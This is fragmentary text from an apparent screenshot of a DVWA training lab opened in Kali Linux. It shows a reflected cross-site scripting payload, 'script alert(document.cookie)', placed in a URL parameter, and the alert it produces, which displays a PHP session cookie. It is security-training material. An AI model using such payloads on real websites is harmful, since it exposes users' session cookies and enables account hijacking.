 192.168.43.202/DVWA/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fsc
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.43.202
PHPSESSID=cl4tp8oq64fgbsh4r1lmgbcpnu; security=low
OK